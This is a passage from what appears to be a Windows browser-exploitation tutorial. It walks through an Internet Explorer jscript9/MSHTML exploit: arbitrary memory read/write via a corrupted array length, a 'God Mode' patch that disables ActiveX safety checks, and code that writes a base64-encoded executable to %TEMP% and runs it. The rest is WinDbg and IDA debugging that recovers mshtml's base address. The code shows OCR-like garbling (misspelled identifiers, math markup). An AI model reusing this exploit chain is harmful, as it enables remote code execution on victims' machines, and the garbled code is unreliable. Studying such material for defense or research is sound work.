a[idx+1].length = 0x3fffffff;
var base_addr = magic_addr + 0x10000 + header_size;
// Very Important:
// The numbers in Array are signed int32. Numbers greater than 0x7fffffff are
// converted to 64-bit floating point.
// This means that we can't, for instance, write
// a[idx+1][index] = 0xc1a0c1a0;
// The number 0xc1a0c1a0 is too big to fit in a signed int32.
// We'll need to represent 0xc1a0c1a0 as a negative integer:
// a[idx+1][index] = -(0x100000000 - 0xc1a0c1a0);
function int2uint(x) {
 return (x < 0) ? 0x100000000 + x : x;
}
function uint2int(x) {
 return (x >= 0x80000000) ? x - 0x100000000 : x;
}
// The value returned will be in [0, 0xffffffff].
function read(addr) {
 var delta = addr - base_addr;
 var val;
 if (detta >= 0)val = a[idx+1][delta/4];
 else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  val = a[idx+1][(0x100000000 + delta)/4];return int2uint(val);
}
// val must be in [0, 0xffffffff].
function write(addr, val) {
 val = unit2int(val);var delta = addr - base_addr;
 if (detta >= 0)a[idx+1][delta/4] = val;else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  a[idx+1][(0x100000000 + delta)/4] = val;}
function get_addr(obj) {
```

```
a[idx+2][0] = obj;return read(base \alphaddr + 0x10000);
}
// Back to determining the base address of MSHTML...
// Here's the beginning of the element div:
// +----- jscript9!Projection::ArrayObjectInstance::`vftable' = jscript9 + 0x2d50
// v
// 04ab2d50 151f1ec0 00000000 00000000
// 6f5569ce 00000000 0085f5d8 00000000
// ^
// +---- MSHTML!CBaseTypeOperations::CBaseFinalizer = mshtml + 0x1569ce
var addr = get_addr(document.createElement("div"));
jscript9 = read(addr) - 0x2d50;mshtml = read(addr + 0x10) - 0x1569ce;var old1 = read(mshtml+0xebcd98+0x10);
var old2 = read(mshtml+0xebcd98+0x14);
function GodModeOn() {
 write(mshtml+0xebcd98+0x10, jscript9+0x155e19);
 write(mshtml+0xebcd98+0x14, jscript9+0x155d7d);
}
function GodModeOff() {
 write(mshtml+0xebcd98+0x10, old1);
 write(mshtml+0xebcd98+0x14, old2);
}
// content of exe file encoded in base64.
runcalc = 'TVqQAAMAAAAEAAAA//8AALgAAAAAA <snipped> AAAAAAAAAAAAAAAAAAAAAAAAAAAAA';
function createExe(fname, data) {
 GodModeOn();
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
 GodModeOff();
 tStream.Type = 2; // text
 bStream.Type = 1; // binary
 tStream.Open();
 bStream.Open();
 tStream.WriteText(data);
 tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
 tStream.CopyTo(bStream);
 var bStream_addr = get_addr(bStream);
 var string addr = read(read(bStream addr + 0x50) + 0x44);write(string_addr, 0x003a0043); // 'C:'
 write(string_addr + 4, 0x0000005c); // '\'
 try {
  bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
 }
 catch(err) {
  return 0;
 }
```

```
tStream.Close();
   bStream.Close();
   return 1;
  }
  function decode(b64Data) {
   var data = window.atob(b64Data);
   // Now data is like
   // 11 00 12 00 45 00 50 00 ...
   // rather than like
   // 11 12 45 50 ...
   // Let's fix this!
   var arr = new Array();
   for (var i = 0; i < data.length / 2; ++i) {
    var low = data.charCodeAt(i^*2);
    var high = data.charCodeAt(i^*2 + 1);
    arr.push(String.fromCharCode(low + high * 0x100));
   }
   return arr.join('');
  }
  GodModeOn();
  var shell = new ActiveXObject("WScript.shell");
  GodModeOff();
  fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
  if (createExe(fname, decode(runcalc)) == 0) {
// alert("SaveToFile failed");
   window.location.reload();
   return 0;
  }
  shell.Exec(fname);
  alert("Done");
 }
</script>
</head>
<body><v:group id="vml" style="width:500pt;"><div></div></group></body>
</html>
```
I snipped runcalc. You can download the full code from here: code6.

When we try it, a familiar dialog box pops up:


This means that something changed and the *God Mode* doesn't work [anymore.](http://i.imgur.com/Ia79KH8.png)

Let's start by adding two alerts to check that the variables *script<sup>9</sup>* and mshtml contain the correct base addresses:

### **JavaScript**



When we reload the page in IE we discover that the two variables contain incorrect values. Let's modify the code again to find out what's wrong:

### **JavaScript**

```
// Back to determining the base address of MSHTML...
// Here's the beginning of the element div:
// +----- jscript9!Projection::ArrayObjectInstance::`vftable' = jscript9 + 0x2d50
// v
// 04ab2d50 151f1ec0 00000000 00000000
// 6f5569ce 00000000 0085f5d8 00000000
// ^
// +---- MSHTML!CBaseTypeOperations::CBaseFinalizer = mshtml + 0x1569ce
var addr = get_addr(document.createElement("div"));
alert(addr.toString(16));
\textsf{iscript9} = \textsf{read}(\textsf{addr}) - \textsf{0} \times 2 \textsf{d} 50;
mshtml = read(addr + 0x10) - 0x1569ce;
```
When we analyze the object at the address addr, we realize that something is missing:

0:021> dd 3c600e0 03c600e0 6cd75480 03c54120 00000000 03c6cfa0 03c600f0 029648a0 03c6af44 03c6af74 00000000 03c60100 6cd7898c 00000001 00000009 00000000 03c60110 0654d770 00000000 00000000 00000000 03c60120 6cd75480 03c54120 00000000 03c6c000 03c60130 029648a0 03c6a3d4 03c6af44 00000000 03c60140 6cd75480 03c54120 00000000 03c6cfb0 03c60150 029648a0 029648c0 03c60194 00000000 0:021> ln 6cd75480 (6cd75480) jscript9!HostDispatch::`vftable' | (6cd755d8) jscript9!Js::ConcatStringN<4>::`vftable' Exact matches: jscript9!HostDispatch::`vftable' = <no type information> 0:021> ln 029648a0 0:021> dds 3c600e0 03c600e0 6cd75480 jscript9!HostDispatch::`vftable' 03c600e4 03c54120 03c600e8 00000000 03c600ec 03c6cfa0 03c600f0 029648a0 03c600f4 03c6af44 03c600f8 03c6af74 03c600fc 00000000 03c60100 6cd7898c jscript9!HostVariant::`vftable' 03c60104 00000001 03c60108 00000009 03c6010c 00000000 03c60110 0654d770 03c60114 00000000 03c60118 00000000 03c6011c 00000000 03c60120 6cd75480 jscript9!HostDispatch::`vftable'



How can we determine the base address of mshtml.dll without a pointer to a vftable in it?

We need to find another way. For now, we learned that the div element is represented by an object of type jscript9!HostDispatch. But we've already seen this object in action. Do you remember the stack trace of the crash? Here it is again:



0a53b9a4 0a93b0cc MSHTML!CElement::ContextInvokeEx+0x4c 0a53b9d0 0a8f8f49 MSHTML!CLinkElement::VersionedInvokeEx+0x49 0a53ba08 6ef918eb MSHTML!CBase::PrivateInvokeEx+0x6d 0a53ba6c 6f06abdc jscript9!HostDispatch::CallInvokeEx+0xae 0a53bae0 6f06ab30 jscript9!HostDispatch::PutValueByDispId+0x94 0a53baf8 6f06aafc jscript9!HostDispatch::PutValue+0x2a

In particular, look at these two lines:

0a53ba08 6ef918eb MSHTML!CBase::PrivateInvokeEx+0x6d

0a53ba6c 6f06abdc jscript9!HostDispatch::CallInvokeEx+0xae

It's clear that *iscript9!HostDispatch::CallInvokeEx* knows the address of the function MSHTML!CBase::PrivateInvokeEx and if we're lucky, this address is reachable from the object HostDispatch (remember that we know the address of an object of this very type).

Let's examine jscript9!HostDispatch::CallInvokeEx in IDA. Load jscript9 in IDA and then press Ctrl+P to locate CallInvokeEx. Now you can click on any instruction to see its offset relative to the current function. We want to locate the instruction at offset 0xae of CallInvokeEx:



It looks like the address of MSHTML!CBase::PrivateInvokeEx is at the address eax+20h.

As we did with the UAF bugs, we'll try to determine where the address of MSHTML!CBase::PrivateInvokeEx comes from:





By merging the schemata, we get the following:

 $X = [this+Och]$  $var_14 = [X+8]$  $X = var_14$  $obj\_ptr = [X+10h]$ 

### More simply:

 $X = [this+0ch]$  $X = [X + 8]$ obj  $ptr = [X+10h]$ 

Let's see if we're right. Let's reload the html page in IE and examine the div element again:

0:022> dd 5360f20 05360f20 6cc55480 05354280 00000000 0536cfb0 05360f30 0419adb0 0536af74 0536afa4 00000000 05360f40 6cc5898c 00000001 00000009 00000000 05360f50 00525428 00000000 00000000 00000000 05360f60 05360f81 00000000 00000000 00000000 05360f70 00000000 00000000 00000000 00000000 05360f80 05360fa1 00000000 00000000 00000000 05360f90 00000000 00000000 00000000 00000000 0:022> ln 6cc55480 (6cc55480) jscript9!HostDispatch::`vftable' | (6cc555d8) jscript9!Js::ConcatStringN<4>::`vftable' Exact matches: jscript9!HostDispatch::`vftable' = <no type information> 0:022> dd poi(5360f20+c) 0536cfb0 6cc52d44 00000001 05360f00 00000000 0536cfc0 6cc52d44 00000001 05360f40 00000000 0536cfd0 0536cfe1 00000000 00000000 00000000 0536cfe0 0536cff1 00000000 00000000 00000000 0536cff0 0536cf71 00000000 00000000 00000000 0536d000 6cc54534 0535d8c0 00000000 00000005 0536d010 00004001 047f0010 053578c0 00000000 0536d020 00000001 05338760 00000000 00000000 0:022> ln 6cc52d44 (6cc52d44) jscript9!DummyVTableObject::`vftable' | (6cc52d50) jscript9!Projection::ArrayObjectInstance::`vftable' Exact matches: jscript9!Projection::UnknownEventHandlingThis::`vftable' = <no type information> jscript9!Js::FunctionInfo::`vftable' = <no type information> jscript9!Projection::UnknownThis::`vftable' = <no type information> jscript9!Projection::NamespaceThis::`vftable' = <no type information> jscript9!Js::WinRTFunctionInfo::`vftable' = <no type information> jscript9!RefCountedHostVariant::`vftable' = <no type information> jscript9!DummyVTableObject::`vftable' = <no type information>

```
jscript9!Js::FunctionProxy::`vftable' = <no type information>
0:022> dd poi(poi(5360f20+c)+8)
05360f00 6cc5898c 00000005 00000009 00000000
05360f10 00565d88 00000000 00000000 00000000
05360f20 6cc55480 05354280 00000000 0536cfb0
05360f30 0419adb0 0536af74 0536afa4 00000000
05360f40 6cc5898c 00000001 00000009 00000000
05360f50 00525428 00000000 00000000 00000000
05360f60 05360f81 00000000 00000000 00000000
05360f70 00000000 00000000 00000000 00000000
0:022> ln 6cc5898c
(6cc5898c) jscript9!HostVariant::`vftable' | (6cc589b5) jscript9!Js::CustomExternalObject::SetProperty
Exact matches:
  jscript9!HostVariant::`vftable' = <no type information>
0:022> dd poi(poi(poi(5360f20+c)+8)+10)
00565d88 6f03eb04 00000001 00000000 00000008
00565d98 00000000 05360f08 00000000 00000000
00565da8 00000022 02000400 00000000 00000000
00565db8 07d47798 07d47798 5c0cccc8 88000000
00565dc8 003a0043 0057005c 006e0069 006f0064
00565dd8 00730077 0073005c 00730079 00650074
00565de8 0033006d 005c0032 00580053 002e0053
00565df8 004c0044 0000004c 5c0cccb0 88000000
0:022> ln 6f03eb04
(6f03eb04) MSHTML!CDivElement::`vftable' | (6ede7f24) MSHTML!s_propdescCDivElementnofocusrect
Exact matches:
  MSHTML!CDivElement::`vftable' = <no type information>
```
Bingo! Our problems are solved! Now let's compute the RVA of the vftable just found:

0:005> ? 6f03eb04-mshtml

Evaluate expression: 3861252 = 003aeb04

We also need to compute the RVA for jscript9!HostDispatch::'vftable':

0:005> ? 6cc55480-jscript9

Evaluate expression: 21632 = 00005480

#### Now change the code as follows:

#### **JavaScript**

